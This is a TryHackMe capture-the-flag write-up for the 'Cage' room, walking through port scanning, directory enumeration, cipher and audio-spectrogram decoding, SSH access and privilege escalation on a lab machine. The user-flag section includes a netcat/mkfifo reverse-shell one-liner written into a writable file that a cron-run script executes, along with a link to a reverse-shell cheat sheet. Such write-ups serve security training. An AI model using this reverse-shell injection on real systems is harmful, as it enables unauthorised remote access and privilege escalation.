Synopsis
Help Cage bring back his acting career and investigate the nefarious goings on of his agent!
Platform
TryHackMe
Level
Easy
Questions
What is Weston's password?
I started off using nmap to check for open ports. Here are the results:
$ nmap -p- -sV -sC 10.146.141.10
Starting Nmap 7.99 ( https://nmap.org ) at 2026-05-02 11:19 -0700
Nmap scan report for 10.146.141.10
Host is up (0.031s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 396 May 25 2020 dad_tasks
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.128.117
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dd:fd:88:94:f8:c8:d1:1b:51:e3:7d:f8:1d:dd:82:3e (RSA)
| 256 3e:ba:38:63:2b:8d:1c:68:13:d5:05:ba:7a:ae:d9:3b (ECDSA)
|_ 256 c0:a6:a3:64:44:1e:cf:47:5f:85:f6:1f:78:4c:59:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Nicholas Cage Stories
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
I noticed that ports 21, 22, and 80 are open.
Since FTP is available and allows for anonymous login, we can extract the "dad_tasks" file for further analysis.


When reviewing the file, the content seems to be encoded with base64. When decoding it with CyberChef, it seems that the text is now masked with a cipher. I did some research and it seems that the cipher is encoded with Vigenere Cipher. When attempting to decode it, it seems that I will need a key.

I decided to access the target through the browser as port 80 is open. When accessing the target, I am presented Cage's homepage.

There was nothing interesting so I decided to use Gobuster for directory enumeration. Here are the results:
$ gobuster dir -u http://10.146.141.10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.146.141.10
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8.2
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
images (Status: 301) [Size: 315] [--> http://10.146.141.10/images/]
html (Status: 301) [Size: 313] [--> http://10.146.141.10/html/]
scripts (Status: 301) [Size: 316] [--> http://10.146.141.10/scripts/]
contracts (Status: 301) [Size: 318] [--> http://10.146.141.10/contracts/]
auditions (Status: 301) [Size: 318] [--> http://10.146.141.10/auditions/]
Progress: 87662 / 87662 (100.00%)
===============================================================
Finished
===============================================================

The only directory that was interesting was the "auditions" directory. There was an audio file of Cage's audition. I noticed that their was a portion in the audition that was distorted. I used wget to extract the audio file and used Sonic Visualizer to analyze the audio. When applying a spectogram and changing the colors, I was able to obtain a phrase.
I used this phrase as the key and I was able to decrypt the cipher. This is the final output:
Dads Tasks - The RAGE...THE CAGE... THE MAN... THE LEGEND!!!!
One. Revamp the website
Two. Put more quotes in script
Three. Buy bee pesticide
Four. Help him with acting lessons
Five. Teach Dad what "information security" is.
In case I forget.... <REDACTED>
What's the user flag?

Weston left the password here. Now I can SSH into the server.
It seems that the user flag is no where to be found. I noticed that there are random broadcast messages. Here is one:

It appears that a cron job or script is running to broadcast these quotes. I also noticed that the broadcast messages are being posted by the user Cage.
I found a hidden directory called .dads_scripts inside the /opt directory. Within that directory, there was a Python script named spread_the_quotes.py. Based on its behavior, the script appears to use the wall command to broadcast random quotes pulled from a file named .quotes.


I attempted to edit the Python script, but I did not have the necessary permissions. After reviewing the file permissions, I noticed that Weston is part of the cage group; however, the current group permissions only allow read access. When reviewing the .quotes file, I found that I was able to modify it. Since the Python script reads from this file and uses its contents for the broadcast messages, we can potentially leverage the writable .quotes file to execute a reverse shell and gain access as the user Cage.
echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <tun0> 4444 >/tmp/f" > .quotes
You can find the script here: https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#netcat-busybox
Once we add the code to the script file, we can wait for another broadcast message and it should open a shell on our listener that I set up. From there we can access the user Cage and obtain the user flag.
What's the root flag?


I started reviewing the email backup directory. I reviewed over the three emails and the third email was informational.

Based on the information found in the emails, we know that Sean is the root user, and it initially appeared that “haiinspsyanileph” was the password. However, when I attempted to authenticate as root using that value, it did not work. This led me to believe that the string was actually another type of cipher or encoded value rather than the plaintext password. After reviewing the email more carefully, I was able to locate the key needed to decipher the password within the email itself.
Now we can obtain the root flag!
What I Learned
I learned how to use Sonic Visualiser to analyze audio files in more detail. At first, the interface seemed a little overwhelming, but after experimenting with the different views and tools, I started to understand how powerful it can be. I was able to visualize waveforms, spectrograms, and frequencies, which helped me better understand how audio signals are represented.